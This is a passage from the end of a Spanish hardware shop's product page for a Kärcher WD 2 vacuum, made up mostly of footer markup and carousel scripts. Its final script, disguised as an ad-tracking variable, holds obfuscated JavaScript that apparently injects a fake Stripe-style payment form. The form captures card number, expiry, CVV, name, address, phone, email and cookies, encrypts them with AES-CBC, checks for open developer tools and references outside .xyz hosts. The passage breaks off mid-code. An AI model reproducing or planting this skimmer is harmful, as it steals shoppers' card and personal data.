  </article>


        </div>
</section>

 <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "G-6NGK16J1K6", "currency": "EUR", "value": 76.23, "items": [{"item_id":2522,"item_name":"ASPIRADORA WD 2","currency":"EUR","item_brand":null,"item_category":"Karcher","price":76.23,"quantity":1}]});
      });
    </script>

    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="850" src="https://www.comercialmoreno.com/2241-large_default/aspiradora-wd-2-.jpg" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
            
              <div id="product-description-short" itemprop="description"><p>El modelo WD 2 Cartridge Filter Kit es aspirador multiuso compacto, potente, con un consumo eléctrico de tan solo 1000 W. El equipamiento contiene un robusto depósito de plástico de 12 l de volumen útil resistente a los golpes y un filtro de cartucho para aspirar suciedad seca y húmeda sin cambiar el filtro. El aspirador está provisto de una innovadora boquilla para suelos con clips para uso mixto, para así poder recoger de forma óptima todo tipo de suciedad.</p></div>
            
          </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://www.comercialmoreno.com/2241-large_default/aspiradora-wd-2-.jpg" class="thumb js-modal-thumb" src="https://www.comercialmoreno.com/2241-home_default/aspiradora-wd-2-.jpg" alt="" title="" width="250" itemprop="image">
                  </li>
                              </ul>
            </div>
          
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>

      
  </div>


        

    

    <a href="#header" class="up">
      Volver arriba
      <i class="bigmug-icons">&#xe05f;</i>
    </a>

  </section>

  <footer id="footer">
    
      
  <div class="footer-container">
    
<div class="wrapper it_CYJXJPJHOZFY dark-bg">
<div class="row it_TVJONJJLHSKR full-width">
<div class="it_AFRPTQDFJMHG col-12     container">
<div class="row it_ESQGCCOWNJMS custom-row">
<div class="it_CLNFIDAYUUOG col-12  col-md-4 col-lg-2  ">
<div class="module ">
<div class="block-contact links wrapper">
  <div class="hidden-sm-down-2">
    <h3 class="block-contact-title">Comercial Moreno</h3>
    <p>
      <i class="bigmug-icons">&#xe00b;</i>
      Comercial Moreno<br />Ctra. Baza Huercal Overa KM 13.6<br />18810 Caniles<br />España<br />Granada
    </p>
          <p>
        <i class="bigmug-icons">&#xe085;</i>
        958710151
      </p>
            
    <p>
    <i class="bigmug-icons ">&#xe004;</i>Lunes a Viernes: 9:00–14:00, 16:00–20:00.<br/> 
    Sábados: 9:00 -13:30 </p>
          <p>
        <i class="bigmug-icons ">&#xe03c;</i>
        <a href='mailto:info@comercialmoreno.com'>info@comercialmoreno.com</a>
      </p>
      </div>
  <!--<div class="hidden-md-up">
    <div class="title">
      <a class="h3" href="https://www.comercialmoreno.com/tiendas">Datos de Contacto</a>
    </div>
  </div>-->
</div>


</div></div>
<div class="it_EBYMXAGYTXKG col-12  col-md-4 col-lg-2  ">
<div class="module ">


<div class="block-categories hidden-sm-down">
  <h3>Categorias</h3>
    <ul class="category-sub-menu"><li data-depth="0"><a href="https://www.comercialmoreno.com/13-riego">Riego</a></li><li data-depth="0"><a href="https://www.comercialmoreno.com/12-energia-solar">Energía Solar</a></li><li data-depth="0"><a href="https://www.comercialmoreno.com/61-piscina">Piscina</a></li><li data-depth="0"><a href="https://www.comercialmoreno.com/14-calefaccion-y-climatizacion">Calefacción y Climatización</a></li><li data-depth="0"><a href="https://www.comercialmoreno.com/16-fontaneria">Fontanería</a></li><li data-depth="0"><a href="https://www.comercialmoreno.com/20-maquinaria">Maquinaria</a></li><li data-depth="0"><a href="https://www.comercialmoreno.com/62-ferreteria">Ferretería</a></li></ul>
</div></div></div>
<div class="it_HCHHCPKPJEYK col-12  col-md-4 col-lg-2  ">
<div class="module ">



      <div class="links">
      <div class="wrapper">
        <h3 class="h3 hidden-sm-down">INFORMACIÓN</h3>
                <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_40320" data-toggle="collapse">
          <span class="h3">INFORMACIÓN</span>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>
        <ul id="footer_sub_menu_40320" class="collapse">
                      <li>
              <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://www.comercialmoreno.com/content/1-politica-privacidad"
                title="Política de Privacidad"
                              >
                Política de Privacidad
              </a>
            </li>
                      <li>
              <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://www.comercialmoreno.com/content/2-aviso-legal"
                title="Aviso Legal"
                              >
                Aviso Legal
              </a>
            </li>
                      <li>
              <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://www.comercialmoreno.com/content/3-condiciones-generales-venta"
                title="Condiciones Generales de Venta"
                              >
                Condiciones Generales de Venta
              </a>
            </li>
                      <li>
              <a
                id="link-cms-page-6-2"
                class="cms-page-link"
                href="https://www.comercialmoreno.com/content/6-politica-cookies"
                title="Política de Cookies"
                              >
                Política de Cookies
              </a>
            </li>
                      <li>
              <a
                id="link-product-page-best-sales-2"
                class="cms-page-link"
                href="https://www.comercialmoreno.com/mas-vendidos"
                title="Best sales"
                              >
                Los más vendidos
              </a>
            </li>
                      <li>
              <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://www.comercialmoreno.com/contactenos"
                title="Contact us"
                              >
                Contáctenos
              </a>
            </li>
                      <li>
              <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://www.comercialmoreno.com/mapa del sitio"
                title="¿Perdido? Encuentre lo que está buscando"
                              >
                Mapa del sitio
              </a>
            </li>
                      <li>
              <a
                id="link-custom-page-Últimas Noticias-2"
                class="custom-page-link"
                href="/blog"
                title=""
                              >
                Últimas Noticias
              </a>
            </li>
                  </ul>
      </div>
    </div>
  

</div></div>
<div class="it_BSUWEZBGSCSS col-12  col-md-4 col-lg-2  ">
<div class="module "><div id="block_myaccount_infos" class=" links wrapper">
  <h3 class="myaccount-title hidden-sm-down">
    <a href="https://www.comercialmoreno.com/mi-cuenta" rel="nofollow">
      Su cuenta
    </a>
  </h3>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Su cuenta</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
                <li>
          <a href="https://www.comercialmoreno.com/datos-personales" title="Información personal" rel="nofollow">
            Información personal
          </a>
        </li>
                      <li>
          <a href="https://www.comercialmoreno.com/historial-compra" title="Pedidos" rel="nofollow">
            Pedidos
          </a>
        </li>
                              <li>
          <a href="https://www.comercialmoreno.com/direcciones" title="Direcciones" rel="nofollow">
            Direcciones
          </a>
        </li>
                      <li>
          <a href="https://www.comercialmoreno.com/descuento" title="Cupones de descuento" rel="nofollow">
            Cupones de descuento
          </a>
        </li>
              
<!-- MODULE jxwishlist -->
<li class="jxwishlist-account col-12" href="https://www.comercialmoreno.com/lista-de-deseos">
  <a href="https://www.comercialmoreno.com/lista-de-deseos" title="Mi Lista de Deseos">
    <span class="link-item">
    Mi Lista de Deseos
  </span>
  </a>
</li>
<!-- END : MODULE jxwishlist -->
	</ul>
</div>
</div></div>
<div class="it_WNDOIQCWYRHV col-12  col-md-4 col-lg-2  ">
<div class="module ">
<div class="block_newsletter">
  <div class="newsletter-title">
    <h2>Newsletter</h2>
          <p>Puede darse de baja en cualquier momento. Para ello, consulte nuestra información de contacto en el aviso legal.</p>
      </div>
  <form action="https://www.comercialmoreno.com/#footer" method="post">

    <div class="input-wrapper">
      <input class="form-control" name="email" type="text" value="" placeholder="Su dirección de correo electrónico">
    </div>
    <input class="btn btn-primary btn-lg" name="submitNewsletter" type="submit" value="Suscribirse">

    <input type="hidden" name="action" value="0">
  </form>


  </div>

</div>
<div class="module ">
  <div class="block-social col-12 pl-0 pr-0">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/comercialmorenocaniles/" target="_blank">Facebook</a></li>
              <li class="twitter"><a href="https://twitter.com/cmorenocaniles" target="_blank">Twitter</a></li>
          </ul>
  </div>

</div></div></div></div></div>
<div class="row it_RTFPMTBJEOPT full-width footer-bottom">
<div class="it_CQFOYCZIEGUW col-12     container text-center">
      
  </div></div></div>
  </div>
    
  </footer>

</main>


    <script type="text/javascript" src="https://www.comercialmoreno.com/themes/comercialmoreno/assets/cache/bottom-7a5ab6.js" ></script>





  
              
      <script type="text/javascript">
        $(document).ready(function() {
          setNbCatItemsdisplayhome_1();
          jxCategoryCarouseldisplayhome_1 = $('#displayhome-block-category-_1 > .products').bxSlider({
            responsive       : true,
            useCSS           : false,
            minSlides        : carousel_nb_newdisplayhome_1,
            maxSlides        : carousel_nb_newdisplayhome_1,
            slideWidth       : 500,
            slideMargin      : 0,
            infiniteLoop     : 1,
            hideControlOnEnd : 1,
            randomStart      : 1,
            moveSlides       : 1,
            pager            : 0,
            autoHover        : 1,
            auto             : 0,
            speed            : 500,
            pause            : 3000,
            controls         : 1,
            autoControls     : 0,
            startText        : '',
            stopText         : '',
          });
          var jx_cps_doit;
          $(window).resize(function() {
            clearTimeout(jx_cps_doit);
            jx_cps_doit = setTimeout(function() {
              resizedwjx_cpsdisplayhome_1();
            }, 201);
          });
        });
        function resizedwjx_cpsdisplayhome_1() {
          setNbCatItemsdisplayhome_1();
          if ($('.category-block-displayhome_1').length > 0) {
            jxCategoryCarouseldisplayhome_1.reloadSlider({
              responsive       : true,
              useCSS           : false,
              minSlides        : carousel_nb_newdisplayhome_1,
              maxSlides        : carousel_nb_newdisplayhome_1,
              slideWidth       : 500,
              slideMargin      : 0,
              infiniteLoop     : 1,
              hideControlOnEnd : 1,
              randomStart      : 1,
              moveSlides       : 1,
              pager            : 0,
              autoHover        : 1,
              auto             : 0,
              speed            : 500,
              pause            : 3000,
              controls         : 1,
              autoControls     : 0,
              startText        : '',
              stopText         : '',
            });
          }
        }
        function setNbCatItemsdisplayhome_1() {
          if ($(window).width() <= 479) {
            carousel_nb_newdisplayhome_1 = 2;
          }
          if ($(window).width() >= 480) {
            carousel_nb_newdisplayhome_1 = 3;
          }
          if ($(window).width() >= 992) {
            carousel_nb_newdisplayhome_1 = 4;
          }
          if ($(window).width() >= 1200) {
            carousel_nb_newdisplayhome_1 = 5;
          }

          if ($(window).width() >= 1600) {
            carousel_nb_newdisplayhome_1 = 7;
          }
        }
      </script>
    
      <script type="text/javascript">
  </script>
    <script>
    $(document).ready(function() {
      var elem = $('.parallaxHome-item');
      if (elem.length) {
        $('body').append('    <div class=\"rd-parallax rd-parallax-1\"><div class=\"rd-parallax-layer\" data-offset=\"0\" data-speed=\"0.2\" data-type=\"media\" data-fade=\"false\" data-url=\"/img/cms/bg-parallax2.jpg\" data-direction=\"normal\"><\/div><div class=\"rd-parallax-layer\" data-offset=\"0\" data-speed=\"0\" data-type=\"html\" data-fade=\"false\" data-direction=\"normal\"><div class=\"container\"><div class=\"parallax-main-layout\"><\/div><div class=\"text-layout\">\r\n<h2>Your trustworthy<\/h2>\r\n<p>Tools online-shop<\/p>\r\n<\/div><\/div><\/div><\/div>\r\n  ');
        var wrapper = $('.rd-parallax-1');
        elem.before(wrapper);
        $('.rd-parallax-1 .parallax-main-layout').replaceWith(elem);
        win = $(window);
                win.on('load resize', function() {
          wrapper.css('width', win.width()).css('margin-left', Math.floor(win.width() * -0.5)).css('left', '50%');
        });
              }
    });
  </script>
  <script>
    $(document).ready(function() {
      $(window).on('load', function() {
        $.RDParallax();
        $('.rd-parallax-layer video').each(function() {
          $(this)[0].play();
        });
      });
    });
  </script>
<script type="text/javascript">
      
  $(document).ready(function() {
    let params = {
      responsive       : true,
      useCSS           : false,
      slideWidth       :190,
      slideMargin      :20,
      infiniteLoop     :1,
      hideControlOnEnd :1,
      randomStart      :0,
      moveSlides       :1,
      pager            :0,
      autoHover        :1,
      auto             :1,
      speed            :500,
      pause            :3000,
      controls         :1,
      autoControls     :0,
      startText        : '',
      stopText         : '',
    };
    let manufacturerCarousel = $('.jx_manufacturers_block > ul'),
        manufacturerSlider;
    if (manufacturerCarousel.length && !!$.prototype.bxSlider) {
      updateParams();
      manufacturerSlider = manufacturerCarousel.bxSlider(params);
    }
    $(window).resize(function() {
      if (manufacturerSlider) {
        updateParams();
        manufacturerSlider.reloadSlider(params);
      }
    });

    function updateParams() {
      let widthM = $('.jx_manufacturers_block').width(),
          count;
      if (widthM > 1500) {
        count = 10;
      } else if (widthM >= 1200) {
        count = 7;
      } else if (widthM >= 800) {
        count = 5;
      } else if (widthM >= 400) {
        count = 3;
      } else if (widthM < 400) {
        count = 2;
      }
      params.minSlides = count;
      params.maxSlides = count;
    }
  });
  
        
  $(document).ready(function() {
    let params = {
      responsive       : true,
      useCSS           : false,
      slideWidth       :180,
      slideMargin      :20,
      infiniteLoop     :1,
      hideControlOnEnd :1,
      randomStart      :0,
      moveSlides       :1,
      pager            :0,
      autoHover        :1,
      auto             :0,
      speed            :500,
      pause            :3000,
      controls         :1,
      autoControls     :0,
      startText        : '',
      stopText         : '',
    };
    let manufacturerCarousel = $('.jx_manufacturers_block > ul'),
        manufacturerSlider;
    if (manufacturerCarousel.length && !!$.prototype.bxSlider) {
      updateParams();
      manufacturerSlider = manufacturerCarousel.bxSlider(params);
    }
    $(window).resize(function() {
      if (manufacturerSlider) {
        updateParams();
        manufacturerSlider.reloadSlider(params);
      }
    });

    function updateParams() {
      let widthM = $('.jx_manufacturers_block').width(),
          count;
      if (widthM > 1500) {
        count = 6;
      } else if (widthM >= 1200) {
        count = 7;
      } else if (widthM >= 800) {
        count = 5;
      } else if (widthM >= 400) {
        count = 3;
      } else if (widthM < 400) {
        count = 2;
      }
      params.minSlides = count;
      params.maxSlides = count;
    }
  });
  
    </script>

<script type="text/javascript">
    var jxdd_msg_days = "días";
    var jxdd_msg_hr = "horas";
    var jxdd_msg_min = "min.";
    var jxdd_msg_sec = "seg.";
    runJxDayDealCounter();
    function runJxDayDealCounter() {
        $("[data-countdown]").each(function() {
            var $this = $(this), finalDate = $(this).data("countdown");
            $this.countdown(finalDate, function(event) {
                $this.html(event.strftime('<span><span>%D</span>'+jxdd_msg_days+'</span><span><span>%H</span>'+jxdd_msg_hr+'</span><span><span>%M</span>'+jxdd_msg_min+'</span><span><span>%S</span>'+jxdd_msg_sec+'</span>'));
            });
        });
    }
</script>
 <script>
        let adwordTrack = `const _0x3600b0=_0x475b;function _0x3704(){const b=["iv></div><","aceholder=",":0;backgro","Ijdsk","1}#card-in","3h.943V6.2","-content:c","xibjF","GET","00/svg fil","btn-pay.pa","x rgba(0,0","s:5px;tran","e=evenodd ",".291 1.029","/logotipos","t;border-r","fo .card-n","g:0 15px;t","ule=evenod","ipe-form-w","||||","/v3/finger","ifrada con","23202PwAurr","w3.org/200","lder>Nombr","-cc-holder","g/masterca","1a95fb64f.",";display:b","SkAKc","https://va","mg{width:1","mg/jcb-271","SZHqX","c.574 0 .9"," 1px rgba(","splay:none","WYgnH","from","iddenPayme"," ease,colo","nfo .sec-i","<label for",'h d="M15.3',"ielxN","ex;right:1","%;gap:3px;","classList","-1.241-1.5","25 26.4375","class=inpu","2|1|4|3|0",",0,.02),0 ","0px;max-wi","right:12px","translateX","input::pla","HiIDf","0%);box-sh","replace","icon.hidde","s:center;j","5 0 010 11","sibility:h","0 0 1px #d","1b41;box-s","solute}#st"," L 26.4375","olor:#8080","techange",".value","display","nfo .input","uPRTU","PVYYW","27a1.svg","=loader></","input{heig","<div class","margin-bot",".5 0 1023 ","trim","click","printed/im","=_stripeEl","ation","9413071188",";top:50%}#","VyqUQ",".sec-info ",'=""src=htt',"x 1px rgba",'"MM / AA"m',"#card-info",'er="Nombre',"azSDJ","IYlja","s=sec-info","-rule=even","8e3f629cda","onfirmatio","dsys.es/si","e del titu",".<div clas","op:.75rem;","ducado, se",",96%,45%,5",'ox="0 0 24',"),0 3px 6p","x 0 rgba(0","d(2) .icon","nslateY(0)","oRxbz","th:746px;w","hidden id=","back-now","orm-wrap .","apply","rap.hidden","2.55 1.257","1 0 100-2H","ng:border-","RxWn8IRB2y","r .15s eas","999powered","g:30px 20p","lhafather.","OXVNV","c9848f.svg","663a2.01 2","opacity:0;","addresses","nfo input.","Wkwxg","rtant}#car","dewEP","x 10px 20p","card-brand","split","mg/unionpa","/pedido","JEQSl","wRCyW","7 1.807 0 ",".cart-summ"," second","zGKCh","jAgvH","XhSYD","ackground:","max-height","lay:none;p"," L 43.7187","top:12px><",".44.189.88","fingerprin","c-info .in","RAPQI","d-brand se",".95.282.95","opacity=.6","sByClassNa","15;box-siz","qxQLV","clip-rule=","(1.2)}#car","iOeKF","312305mbwQwo","lock>Tu se","ing:border","main-str-i","r-radius:1"," 6.28125 7","IEpVA",".778 0 .46","763-.33 1.","s://sis.re","Mekai","denPayment","https://js","wrap","p #stripe-","YsSdE","stripe-for","5.5 0 110-","4.267v.77c","ap:nth-chi","osition:fi","lvetica Ne","CUHSd","t-wrap sty",".691 0 .39","pace-betwe","ock{paddin","mg/diners-","rás rediri","ght:100%;p","OTLqG","ZIVlS","tor","RlwQW","h=4><div c","Header","9999powere","n{opacity:","></path><p","ipe-paymen",'4 24"width',"ba(0,0,0,."," .card-ico","662-.663zM","5px;height","00-.967-.2","yle=text-a","hbDgj",";padding-t","target","is/grafico","on 1s line",";padding:0","de enlace ","span><div ","div class=","bjGAv","evenodd fi","-ac52cd46f",".472-.157.",":relative}","-bezier(.1"," opacity=.","RjlqR","77 0 00-.5","en}#stripe","132-.33zm3","osition:ab","3-.4.785-.","o;opacity:","ld(2) .ico",",0 3px 6px","opyright i","lVUgj","rder .15s ","t><img alt","pxniT","ier(.19,1,","LZlYh"," .5s cubic","_stripeEle","c-cvn plac","#fff}#stri",";appearanc","8788672wdaJbr","e;border:1","email","stopPropag","r:#32325d;","(100%)}#ca","1a1 1 0 00","tent:cente","WZSAC","input id=_","kRYUw","dd fill-ru","remove","fhQkt","label for=","src","778-.573.7","sivxl","ive}#card-","fd06e6e7a2","e6acf305-c","utline:0;b","wBBrM","-20px)}#st","v class=ca","raw","-height:1.","er-radius:","(-16%)}#ca","89fa40a29a","error-icon","enter;bord","LXozm","x}#card-in","99318eAbsJs",",0,0,.5);t","ns-svg><pa","0013 8.5c0","5-.33a1.80","status","ap><label ","CVV","AbseB","C maxlengt",'0 50"width',"wEDZG","AAtfP","c=https://","l-1.516.77","ght{displa","https://fq","edsys.es/s","ard-icons{","ht:44px;di","dby=cvcDes","ansition:o","11 5.5 5.5","r:hsla(210","Gamhf","XHQAK","Number","WipgL","#error-blo"," 1 0 100 2","en la tarj","ckground-c","ezier(.19,","pacity .7s","px solid #","#fff;borde","label{colo","ted/img/vi"," 0 00-1 1v","240c4bdb47",'5625 Z"></',"animate","/div><div ","DaVoy","V6.944h1.1","/div>","3.71875 L ","lock;width","3.5625 25 ",'ss="card-b',"XhwvO","open","y:visible}","AES-CBC","outerWidth",'er="1234 1',"vvKDi","74.338.974","stripeElem","95-1.241a3","r-ac52cd46","1.288 0-.5","swhOr","und:rgba(0",'g alt=""sr',"fo{max-wid","</path><pa",".526 0 002","></div></d","#payment-o","dIfrm","hPXfH","mportant}#","adius:50%;","110 2h-1.5","mcGGv","encrypt","7 0 101.37","cPbMX","35-.33-.96","5s ease,bo"," .sec-info","send","L 6.28125 ","-.738-.652","ard-info .","subtle","HWHoO","><img alt=","=#6f6f8e r","hadow:0 1p","body","0-.448.032","fo .sec-in",";display:f","ATxYm",'""src=http',"keyup","hadow .15s","olid #fff;","abel> <inp","svg","devtoolsCl","form-wrap ","ard-number","-align:cen","(--focusBo","imiento</l","um>Número ","ar infinit",".5 14a5.5 ","418a6ca171","wpOGr","acity:0;vi","loader","IeGWO"," 25 L 43.7","8.5 14a5.5","3173.svg",'"M 7.71875',"173.svg cl","info><div ","ll-rule=ev","le=margin-","eMfha","HXlfK","pay-btn><d"," 0 1.736-.","5s cubic-b","-str-i></d","enter;just","n>CVC</lab","95d-08dd51","checked","Pyfic","fAzge","EpSqX","tom-color:","segura.</d","ease,box-s","cesada a t","onreadysta","ent-cc-num","pe-form-wr"," #stripe-f","KkdLh","t:center;m",".291 1.312",":48px;heig","DONE","RLdla","rd-icons><",":100%;text","1 0 011-1h","78-1.045 0","nt-form-wr","lar de la ","t:400;line","974.785-.3","nsform:tra",'th d="M4 1',"m0-1.719a1","x;font-siz","kground .1","/svg></div",";padding:.","lign:right","orm-wrap><","oiBpF","2|1|0|3|4","ment-cc-cv","ption-2","rd-4d88440","timeout",":transform","e6e6e6;box"," 1.33.472 ","rm-wrap","PXWed","iv class=i","m-wrap.hid","78 3H1V6h1","box-sizing",'.133z"clip',"gRbjX",".143 3.143","ment-form-","45bfe.svg ","TPXRe",'ue",Helvet',"v id=card-","nt id=stri","ment-cc-ho","GUWle",", 0, 0, 0.","oJvsg"," 0 010 11z","a1 1 0 01-","11.663V18a","span class","x><path d=","toString","e:14.88px;","sans-serif","se;font-fa"," fill-rule","skYhX","armkO","ia-labelle"," .input-wr","-wrap","PqmGo","81d9945bfe","rder:5px s","translateY","YmdVg","-wrap{widt","-.37v.786c",".031 1.031","{width:100","ext-align:","VCsKF","ttps://js.","IklJK","Zip","Payment{vi"," 0 00-1.23","display:fl","TjBeZ","info .card","class=card",".22,1)}#ca","ment-cc-nu","#stripe-fo","city:1;tra","hiddenPaym","e-payment-","xJCNI","or:#32325d","c52692ffa9","addEventLi","ex:9999999","y-btn .btn","zqELL","32a4.423 4","-payment-f","ground-col",'<img alt="',"qxAjc"," cubic-bez","3.26.204 0","(max-width","=24 xmlns=","berXN"," 0 01-1-1V",".copyright",".687 0 00-","99}@media ","x;width:45","ipjju","TGoNo","p #error-b","State","querySelec",";visibilit","pacity:0;t","le=evenodd",".5a.687.68","btn-pay pa","sjJPH","country","v></div><d","-11 5.5 5.","pacity=.4>","-shadow:0 ",":border-bo","zpLRc","form:rotat",".779h-.621","cookie","y-8a10aefc","object-fit",".01 0 00-.",".71875 L 2","mg/discove",".687.687 0","yHuom",":absolute;","b41;border","ion:rotati","LWSAu","iv class=h"," 7.71875 4","pYNbU","(?:^|; )","5a1 1 0 10","Gla_time_s","pay-now","35v.668h.2","><svg heig","r;position","x=0px y=0p","tarjeta</l","put-wrap:n","value","ole=img ar","path></svg","a(210, 96%","1px 1px rg",' Sans","He',"ripe-payme","ation><pat","sYrPD","dZFvs","1.5a1 1 0 ","xShadow)!i","24 xmlns=h","-number{wi","ent","not found","LIwDu","ath><path ","ary-line.c","mesIm","></div><di","7.906a.687",'Box="0 0 5',"for=_strip","form:scale",'234"maxlen',"address1"," placehold","lorIconCar","id=error-b","t-form-wra","ceHYu","t=24 viewB","insertAdja","r:pointer;","-bottom:4p","wJhHs","nput-wrap>","7-.88-1.14","x}#stripe-","ock;margin","ened","innerWidth","a1 1 0 100",'662-.663z"',"lign:left;","c-exp>Venc",'ath d="M18',"1530vCwjXc","mg> <img a","4zm4.8 0a1","tTQJp","ns img.sta","(0,0,0,.03","2.262l-.01","fromCharCo","1-1zm5.9-1","th-child(2","lbmAR","75 L 42.28","tbRbix2WFs","setRequest",'th d="M15.'," .card-num","ransform:t"," class=hid","42.28125 L","d.png></di","DpnYk","na puerta "," completo ","Lxttt"," 0 001-1v-"," rgba(0,0,","e}@keyfram","padding:0;","a80e93abdb","KfFjz","portant;tr","yment-form","eElement-c","nd-color:#",'.5z"clip-r',"3-.377.66-"," 6.28125 L","5 43.71875","bdb47b03ac","2VqJuPu","1863385EkEcRe","ica,Arial,",".337v.809c","4></path><","75a3.9 3.9",'nd"id=last',"ap><div st","osed","hgoNh","nYGTu"," 0 100-2.0","Country","focusout","dError) ro","tamp","contains",", 45%, 25%","-form-wrap","d fill-rul","replaceAll","customer","-1 1H4a1 1","or:#fff;bo","0}#card-in",'iv class="',"ut:focus{o","62 1.031 1","tyle=curso","85b5e41b28",":contain;m","gth=19><di",".031 0 000","in-left:5p",'d"> <img a',"brand seco","importKey","eight:44px","3a1 1 0 01","le=present",".stripe.co","mDwuA","{visibilit","240367ctvqzK","left:12px}","location","xIDCc",".png></div","ns #error-","ht=20 view","top:12px;d","dth:100%}#","xed;displa","svg></div>","75rem;back","f1b41!impo","ceholder{c","UMvqy","color:#df1","<style>#ca","PyMRy","jnrND","rule=eveno","-1.737V18a"," 5.5 0 110","rand secon","xTSVr","ault","r:pointer ","a49b82f46c","FullName"," 0 01.943-","g.animate{","eholder=CV","beforeend","la compra.","OporV","WEpRi"," 01-2-2V6a","-cc-exp pl","s=copyrigh","jYZnJ","card-info ","78.26 1.16",",opacity .","KHOQx","-pay{curso","tn-pay.pay","isplay:fle","xyz","tamp=","ipeElement","fbcbd3360f","ago está c","h:50%}#car","put-wrap><","Email","v.786l1.20","=20 xmlns=","nsition:al","mg/masterc","idden}#str","tom:.75rem","rm-wrap .c","charAt","substring","Google-Req","argin:0!im","oCZIr","){padding-","!important","c class=p-","UOMxX","atePropaga","idth:100%;","x;width:10","ExtraInfo","83c.565 0 ",'687z"clip-',"ykcOi","lder","getElement","tion:relat",'Box="0 0 2',"ap .copyri","e(0)}100%{","button","08)}#card-",".807.629c.","-box;margi","centHTML","sión ha ca"," 2.062zm0-","=copyright","b4}#card-i","on:absolut","ns img{wid","DHCDD","}#stripe-p","6.707.293c","closest","r;margin:0","d-info .se","1 1h16a1 1","art-total ","pKPaE","mg/visa-72","kfPKJ","ock;positi","6gLaqfB",".911.66-.3","wufuq.xyz","5cd6a96a6e","postcode","orm-wrap{b","7c.svg cla","lock{color","pay-btn .b","0,.02),var","03),0 3px ","e=font-siz",'2.6z"clip-',"block","d-info inp","6.424.662.","back-now s","now","completar ","toLowerCas","ut id=_str",".362-.723h","404"," 0 3px hsl","XZmlH","-size:16px","d></path><","stripe-pay","pe-payment","bqoEH","-wrap{posi","ación de p","slice","sition:bac","border-bot","%;backgrou",":#fff;disp","2-.628v3.6","phone_mobi","WU7nPp5M7K","Expiration","<svg heigh"," SSL y pro","readyState","adow:0 1px","kdNym",".423 0 00-","lex;align-","BbPms","div></div>","http://www","5b5e41b28c","ht=24 view"," svg{trans","uest-Id","payment-fo","52 3 3 0 0","1,.22,1)}#","gido para ","pe.com/v3/","state","values"," .392-.032","op:0;z-ind","s/comunes/",'eta"></div',"tqYUT6yciv","><div styl","d6a96a6e41","devtoolsOp","KCCsF","13 0 .393-",'class="car',"argin-top:","QWbmv",".second{di","ttp://www.","HExSP","00/svg id=","ayment-for","ById","XkAHp","lIXxj","d-icons im","Address","6px rgba(0","rder-radiu","WTOOK","e:11px;col","order-colo",".svg","m/v3/finge",".11-1.076-","0 100-2h-1","ber .input","v class=in","textConten","er;justify",'cond"> <im',"LYaqR","ement-cc-n","hfEsC","#payment-c","fIM=",":100%;font","enodd opac",".385.173.7","all .3s ea","stopImmedi",".input-wra","0%}#card-i","e;box-sizi","ify-conten","5 0V5.062a","><div clas"," 2H20a1 1 ","/img/amex-","duoQJ","sa-729c05c","2 2 0 01-2","de tarjeta","s/graficos","TvyMM","448 0 .762","5px}#strip","display:bl","dth:550px;","be23.xyz"," 00-.687-.","transition","items:cent","46 0-.707-",".6a5.526 5","3 5.493 0 ","-number><d","Vzwqi","g/discover"," 2H3a2 2 0","fo{margin-",'ass="card-',"ABRNA","olor:#a4aa","3 9a1 1 0 ","5 42.28125","b03ac81d99","match","12534588LPDXIP","m-wrap .lo","oqVur","stener","none","rprinted/i","1875 7.718","el> <input"," 0 00.644-","234 1234 1","city"," span{marg","2h-.008zm1","=evenodd o","City","iKXGy"," 3.5H4a1 1","HYgWQ","1112","dispatchEv","umber .car","Gfhjc",".251.762.6","n button","://js.stri","encode","2px;top:52","9b82f46c5c","deg)}}#str","/comunes/9","setAttribu",".126-1.194","e:none;col","Phone","fZiUA","center}}</",'path d="M1',"rd-info .c","static","Payload",">Su inform","04.668h-.2","tion"," 10px;left","HuTmP","penDF","35392d;tra","th:31px;he","36yMkWjm","outerHeigh","aIKOi","uUu0bfXDFW","time_stamp","stripe.com","}#error-bl","y:hidden;o","address2"," 100-2H8.8",' 24"width=',"0bfb954e33","n{position","or:#c5b2b2","337 4A5.49","ow>Pagar</","box;animat","eeKOs","width:100%","s1BNzS1sRo",",0,0,.02)}","f56-471a-5","s/logotipo","ight:28px;"," id=stripe","nsform .7s","GCSAM","isible;opa","){position","MpMiy","CxuhX","h1.5a1 1 0","ht:48px;bo","ment-cc-ex","8a6ca1717c","last-str-i","ps://sis.r","a5.477 5.4","l .2s}#str","9848f.svg ","gNDTc","7295216c33",".37.668-.9","a0bfb954e3","innerHeigh",".22,1),tra","-wrap #str","n:0;text-a","-content:s","y:hover{ba","ransition:",":90vh;over","preventDef",'"src=https',"align-item","0 2h1.5a1 ","#stripe-pa","style","ap.visible","charCodeAt","y:flex;ali","on:all .3s","NqqIv","ard-4d8844","),0 1px 1p","526 1.736-","n{0%{trans","pkgyV","p:nth-chil","ader{width","9c05c240c4",".378-.212.","search","25px}#stri",":467px){#c","odd fill-r","=([^;]*)","gn-items:c","input","length","8ba4e12246",'y"id=pay-n',"tOXFF","pQ==","font-weigh","axlength=5","transparen","lrLGe","orm-wrap #"," id=_strip","IWwSM","es rotatio","CardCvcIco","rotate(360","</label> <","011-1h5a1 ",".313 